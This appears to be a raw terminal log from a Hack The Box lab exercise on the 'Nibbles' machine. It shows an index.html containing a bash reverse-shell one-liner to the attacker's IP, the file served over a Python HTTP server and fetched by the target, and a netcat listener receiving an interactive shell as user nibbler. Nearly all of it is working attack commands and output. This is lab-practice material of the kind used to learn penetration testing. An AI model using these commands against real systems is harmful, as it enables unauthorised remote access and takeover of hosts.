 /home/kali/Desktop/HackTheBox/Nibbles cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.2/443 0>&1
nibbler
/home/kali/Desktop/HackTheBox/Nibbles python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.10.10.75 - - [26/Aug/2023 14:03:58] "GET / HTTP/1.1" 200 -
/home/kali/Desktop/HackTheBox/Nibbles nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.75] 43874
bash: cannot set terminal process group (1353): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$